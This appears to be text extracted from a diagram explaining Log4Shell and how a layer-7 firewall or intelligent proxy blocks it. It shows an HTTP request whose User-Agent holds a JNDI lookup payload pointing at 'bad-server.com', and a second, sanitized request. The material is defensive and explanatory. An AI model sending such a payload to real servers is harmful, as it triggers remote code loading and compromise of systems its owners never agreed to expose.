 GET /getuser HTTP/1.1
HOST: vulnerable-server.com
User-Agent: ${jndi:ldap://bad-server.com/a}
80/443
Java
LOG4J
PATCHED
Firewall
L7
Intelligent Proxy
GET /getuser HTTP/1.1
HOST: vulnerable-server.com
User-Agent: curl